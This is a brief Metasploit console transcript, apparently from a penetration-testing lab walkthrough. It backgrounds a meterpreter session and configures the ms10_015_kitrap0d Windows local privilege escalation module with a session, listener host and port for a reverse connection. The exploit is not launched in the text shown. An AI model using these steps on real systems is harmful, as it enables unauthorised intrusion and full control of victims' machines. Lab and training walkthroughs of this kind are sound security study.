 meterpreter > background 1
[*] Backgrounding session 9...
msf5 exploit(multi/handler) > use exploit/windows/local/ms10_015_kitrap0d 2
msf5 exploit(windows/local/ms10_015_kitrap0d) > options 3
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 9 4
session => 9
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0 5
lhost => tun0
msf5 exploit(windows/local/ms10_015_kitrap0d) > set lport 5555 6
lport => 5555
msf5 exploit(windows/local/ms10_015_kitrap0d) >